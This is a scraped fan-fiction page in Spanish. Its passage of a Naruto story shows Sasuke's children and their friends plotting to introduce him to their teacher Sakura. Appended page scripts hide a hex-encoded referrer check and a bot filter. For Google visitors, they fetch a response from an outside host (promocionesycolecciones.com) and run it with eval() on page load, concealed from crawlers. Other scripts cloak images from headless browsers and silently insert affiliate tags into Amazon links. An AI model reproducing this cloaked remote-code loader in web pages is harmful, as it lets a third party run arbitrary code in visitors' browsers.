adorable rostro.</p><p>-Muy bien, muy bien, dejaremos esta conversación para después-les dijo Sasuke-Ahora vayan a cepillarse los dientes que mañana deben ir al colegio.  </p><p>-Si-dijeron los dos niños, luego hicieron una carrera para ver quien terminaba antes. </p><p>-Ese par-murmuro Sasuke mientras llevaba todo el servicio sucio a la cocina, Naruto sonrió, mientras le decía:</p><p>-La verdad es que no culpo a Sanosuke de que le guste su profesora, estaba muy buena.  </p><p>-Naruto...-le advirtió Sasuke-Ni se te ocurra salir con otra profesora de Sanosuke...no recuerdas lo que sucedió con la ultima.</p><p>-Lo sé, lo sé-dijo este-Además, por muy buena que este, es demasiado joven para mi, solo tiene unos veintidós, veintitrés como máximo. </p><p>-¡Tan joven!-inquirió Sasuke sorprendido, realmente esperaba que tuviera unos veinticinco o un poco más, no veintidós, eso era demasiado joven. </p><p>-Sí, a mi también me sorprendió cuando la vi, me parecía demasiado joven, pero todos los padres parecían conformes, salvo un par que estaba preocupado porque era muy joven, pero si la directora la contrató es porque debe ser competente.</p><p>-Supongo que sí-murmuro Sasuke, tal vez debería hablar con Tsunade acerca de esa profesora, no estaba demasiado seguro de que fuera la indicada para enseñarle a sus hijos. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>-Sano-las luces de la habitación de Sanosuke y Kyoko ya estaban apagadas, pero la niña aun estaba despierta y observaba la cama de su hermano-¿Estas despierto?</p><p>-Si-Kyoko no le podía ver la cara debido a la oscuridad, pero podía escuchar su voz con toda claridad.</p><p>- Mañana empezaremos el plan, ¿está bien?-le dijo ella. Se produjo un pequeño silencio mientras que el niño lo consideraba. </p><p>-Sí, mañana empezaremos el plan "Buscándole novia a papá"</p><span>End Notes:</span><p>Buneo eso es todo, prometo no demorarme en subir la continuacion. Gracias a todos por leer, el proximo capitulo es:</p><p>-"Primer paso: El primer encuentro"</p><p>Dejen sus comentarios</p><p>Bye</p><span>End Notes:</span><p>Buneo eso es todo, prometo no demorarme en subir la continuacion. Gracias a todos por leer, el proximo capitulo es:</p><p>-"Primer paso: El primer encuentro"</p><p>Dejen sus comentarios</p><p>Bye</p><a href="https://fanfic.es/#1">Volver al index</a><a name="4"></a>Primer paso: El primer encuentro by sakurita-pink<span>Author's Notes:</span><p>Hola!!!!</p><p>Aqui les traigo el primer capitulo, muchas gracias a todas las personas que dejaron un review, realmente se los agradesco, espero que este capitulo les guste. </p><span>Author's Notes:</span><p>Hola!!!!</p><p>Aqui les traigo el primer capitulo, muchas gracias a todas las personas que dejaron un review, realmente se los agradesco, espero que este capitulo les guste. </p>  <p>-Muy bien, sabemos que Sakura-sensei llega exactamente a las 7:45-dijo Yuuki mientras le mostraba su reloj digital, Kyoko, que estaba a su lado asintió-Y sabemos que ustedes siempre llegan a las 7:53-nuevamente Kyoko volvió a asentir-Debemos lograr que ustedes lleguen a la misma hora.</p><p>-Podemos entretener a Sakura-sensei-dijo Moegi-Así, ella estará afuera cuando ustedes lleguen.</p><p>-No creo que lo logremos-dijo Kenta-Hay ocho minutos de diferencia, y a Sakura-sensei no le gusta llegar tarde. </p><p>-Entonces deben hacer que su padre salga antes-dijo Konohamaru. </p><p>-No creo que podamos-murmuro Sanosuke-Papá se demora mucho en vestirse y en arreglar sus cosas.</p><p>-Además, a papá no le gusta levantarse temprano-dijo Kyoko, mientras fruncía el ceño levemente. </p><p>Era miércoles, hacia tres días que las clases habían comenzado, y llevaban dos días analizando los hábitos de su maestra favorita y del padre de Kyoko y Sanosuke, debían lograr que estos se conocieran y que pareciera una casualidad, aunque no era sencillo ya que Sasuke no tenía tiempo para ir a recogerlos y tampoco podía ir a las reuniones de los padres. </p><p>-¿Estás segura que tu padre no puede ir a la reunión del viernes?-le pregunto Udon, el cual había estado vigilando que nadie los escuchara por casualidad. </p><p>-Absolutamente-le respondió Kyoko, mientras que observaba como Sakura-sensei caminaba por el patio acompañada de la maestra de segundo año. </p><p>Al plan se había unido Kenta, el cual era mayor así que los podía ayudar, además, no le gustaba ver a su tío Sasuke tan solo, Yuuki, el mejor amigo de Sanosuke, Saori, la prima de Yuuki, Moegi, la mejor amiga de Kyoko, Konohamaru y Udon, ambos eran los mejores amigos de Moegi y no querían que entrara sola al grupo, además, les parecía emocionante tratar de juntar a una maestra con el padre de sus amigos. Así, los ocho niños se habían puesto de acuerdo para poder idear una manera de lograr que Sasuke Uchiha saliera con su sensei, aunque claro, hasta ahora no estaba resultando nada fácil. </p><p>-Debemos lograr que mañana se encuentren-dijo Sanosuke, Saori lo miro pensativa, y luego de unos minutos dijo:</p><p>-Ya sé-los demás la miraron con curiosidad-Kyoko-chan adelantara la alarma de su padre, dejaran que el agua se caliente toda la noche, para que así puedan salir antes, mientras tanto, Yuuki-kun y yo, distraeremos a Sakura-sensei por unos minutos, tiempo suficiente para que ustedes lleguen y bajen del auto y vengan corriendo a saludar a Sakura-sensei. Sano-kun le dirá a su padre para que la conozca, y como él va a ir a verla, porque es temprano y no está atrasado para el trabajo, así lograremos el encuentro entre los dos. </p><p>Los demás la miraron sorprendidos, y ella se encogió de hombros, mientras bajaba la mirada temiendo que rechazaran su plan. </p><p>-Eres un genio, Saori-chan-le grito Sanosuke mientras la abrazaba, Saori se sonrojo de golpe y bajo la mirada sumamente avergonzada. </p><p>-De verdad, Saori-chan, eres una genio-le dijo Kyoko mientras sonreía, luego miro a sus demás compañeros y dijo-¿Entonces haremos eso?</p><p>Los demás asintieron, y Sanosuke y Kyoko se miraron sonriendo, al fin darían el primer paso de su plan para conseguirle una novia a su padre. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p> -Oye Sasuke-el Uchiha levanto la vista para encontrarse con un hombre alto, su cabello negro le llegaba hasta debajo de los hombros, y se lo había amarrado en una cola. Sus ojos negros, lo escrutaban, y una ligera mueca burlona ocupaba su rostro. Debía rondar los treinta y cinco, su rostro pálido mostraba unos rasgos bien marcados y que denotaban madurez-Nuestro padre quiere vernos a ambos en su oficina...Ahora. </p><p>-Bien-fue toda respuesta de este, se puso de pie y se dirigió a la puerta, Itachi le dirigió una sonrisa y luego empezó a caminar por el pasillo, Sasuke lo seguía a una distancia prudencial, no le agradaba estar demasiado cerca de su hermano mayor-¿Para qué nos quiere ver nuestro padre?</p><p>-No me lo ha dicho, dijo que era importante-fue toda respuesta de Itachi, mientras entraban al ascensor, ninguno de los dos hablo durante todo el viaje, los Uchiha nunca se habían caracterizado por ser habladores, y los dos hermanos no eran la excepción. Sasuke e Itachi mantenían una buena relación de trabajo, pero nada más, hacía muchos años que Sasuke había dejado de verlo como su hermano, y lo mismo era en el caso de Itachi. Aunque este se esforzaba por ser agradable con su hermano menor. </p><p>Salieron del ascensor y avanzaron por el pasillo, hasta llegar a la puerta de la sala de conferencias, Sasuke frunció el ceño, ¿Por qué estaban yendo para allá?, Itachi toco suavemente y casi al instante escucharon la voz grave de Fugaku Uchiha:</p><p>-Adelante</p><p>-Padre-dijo Itachi, Sasuke hizo una ligera inclinación y luego miro a su alrededor, la sala como siempre se encontraba sumida en absolutamente silencio. La enorme mesa estaba casi llena, y reconoció a Naruto entre los rostros de todos los presentes, era el único que no mostraba una expresión seria. Cuando sus miradas se cruzaron Naruto lo saludo y le hizo un gesto para que se sentara a su lado. </p><p>-¿Qué está sucediendo, dobe?-le pregunto Sasuke en voz baja, miro a su alrededor, su padre ya había ocupado su lugar a la cabeza de la mesa, e Itachi estaba a su lado. </p><p>-No tengo idea-respondió Naruto, luego levantó la vista para ver a Fugaku. </p><p>-Se deben estar preguntado para que los reuní a todos ustedes-decía Fugaku-Pues tengo algo muy importante que decirles. Todos deben saber que tenemos una gran rivalidad con la empresa Hyuga, y también saben que en los últimos años nuestras ganancias se han visto incrementadas, al igual que la de los Hyuga. </p><p>-Pues Hiashi Hyuga, el presidente de las empresas Hyuga, y yo hemos estado conversando, y planeamos una fusión entre nuestras dos empresas-la mirada de los empleados era de completa confusión, y Sasuke miraba su padre con el ceño fruncido, su padre debía traerse algo entre manos-Los contratos aun no están firmados, pero ya están en proceso, pero antes de hacer eso, se deberán hacer algunos cambios entre los empleados, pero para que se realicen estos cambios aun faltan un par de meses. Pero debo advertirles que se preparen para los cambios que se vienen.</p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>La mañana del jueves había amanecido lluviosa, el cielo estaba completamente encapotado, y a Sakura se le había hecho tarde, gracias, a su querida compañera de piso, Tenten Ama. </p><p>-Por enésima vez, Tenten, no toques mi alarma-se escuchaban los gritos de la joven pelirrosa resonando por todo el departamento. </p><p>-Lo siento, Saku-se disculpaba Tenten mientras se servía su café. La joven castaña trabajaba en una tienda de ropa y accesorios para excursionistas, y no entraba a trabajar hasta las nueve, por esa razón no necesitaba levantarse tan temprano, aunque claro, con los gritos que pegaba su compañera, era imposible que alguien consiguiera dormir.   </p><p>Vio como Sakura salía apresurada de su cuarto, su largo cabello color rosa le caía elegantemente por su espalda, llevaba muy poco maquillaje por no decir nada, y aun así lucia hermosa, bella natural. Y es que esa era una de las cosas que Tenten envidiaba de Sakura, podía usar lo que fuera y aun así se veía hermosísima. </p><p>Sakura cogió una tostada, miro su reloj, aun le quedaban veinticinco minutos pero el taxi tardaba al menos quince minutos en llegar a la escuela, maldita la hora en que su carro se había malogrado. </p><p>-Ya me voy, Tenten-le dijo Sakura mientras cogía su bolso, sus laves y la tostada, se acerco para darle un beso en la mejilla y luego salió corriendo del departamento. Tenten sonrió levemente, luego se dirigió a su habitación, aun tenía tiempo de hacer una siestita antes del trabajo.</p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>-No Naruto-decía Sasuke mientras hablaba por teléfono, desde la cocina tanto Sanosuke como Kyoko lo miraban ansiosos, habí</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#bbd9d2cfded7d8d3cec3fbc2dad3d4d495dec8"><span class="__cf_email__" data-cfemail="99fbf0edfcf5faf1ece1d9e0f8f1f6f6b7fcea">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#ccaea5b8a9a0afa4b9b48cb5ada4a3a3e2a9bf"><span class="__cf_email__" data-cfemail="0d6f647968616e6578754d746c65626223687e">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=13909&from=fanfic.es&id=887')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#85e7eaf1ecefeaebe9ecebe0c5e2e8e4ece9abe6eae8" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Pap%C3%A1+necesita+novia+by+sakurita-pink", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
